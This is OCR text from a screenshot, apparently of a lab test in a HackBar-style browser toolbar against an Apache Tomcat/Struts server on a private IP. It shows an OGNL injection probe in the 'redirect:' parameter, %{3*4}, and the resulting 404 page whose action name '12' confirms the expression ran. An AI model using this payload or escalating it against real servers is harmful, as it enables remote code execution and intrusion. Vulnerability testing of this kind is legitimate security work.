 HTTP Status 404 – Not Found
192.168.31.184:8080/12
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://192.168.31.184:8080/index.action?redirect:%25%7B3*4%7D
Split URL
Execute
Enable Post data Enable Referrer
HTTP Status 404 – Not Found
Type Status Report
Message There is no Action mapped for namespace [/] and action name [12] associated with context path [].
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.14